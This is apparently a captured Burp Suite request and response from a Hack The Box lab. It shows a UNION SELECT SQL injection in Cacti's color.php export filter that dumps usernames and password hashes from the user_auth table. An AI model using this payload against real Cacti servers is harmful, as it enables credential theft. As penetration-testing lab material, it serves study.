 Request
Pretty Raw \n Actions
1 GET /cacti/color.php?action=export&header=false&filter=
1')+UNION+SELECT+1,username,password,4,5,6,7+from+user_auth;'--+- HTTP/1.1
2 Host: cacti-admin.monitors.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://cacti-admin.monitors.htb/cacti/color.php
10 Cookie: Cacti=15i0lkt7nv7hnuhcuemhi8vsj9; cross-site-cookie=bar
11 Upgrade-Insecure-Requests: 1
12
13
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 18 Oct 2021 07:05:27 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Last-Modified: Mon, 18 Oct 2021 07:05:27 GMT
5 X-Frame-Options: SAMEORIGIN
6 Set-Cookie: cross-site-cookie=bar; SameSite=Strict;
7 Content-Security-Policy: default-src *; img-src 'self' data: blob:; style-src 'self'
'unsafe-inline'; script-src 'self'  'unsafe-inline'; frame-ancestors 'self'; worker-src 'self'
8 P3P: CP="CAO PSA OUR"
9 Cache-Control: no-store, no-cache, must-revalidate
10 Expires: Thu, 19 Nov 1981 08:52:00 GMT
11 Pragma: no-cache
12 Content-Disposition: attachment; filename=colors.csv
13 Content-Length: 117
14 Connection: close
15 Content-Type: application/csv
16
17 "name","hex"
18 "",""
19 "admin","$2y$10$TycpbAes3hYvzsbRxUEbc.dTqTOMdgVipJNBYu8b7rUlmB8zn8JwK"
20 "guest","43e9a4ab75570f5b"
21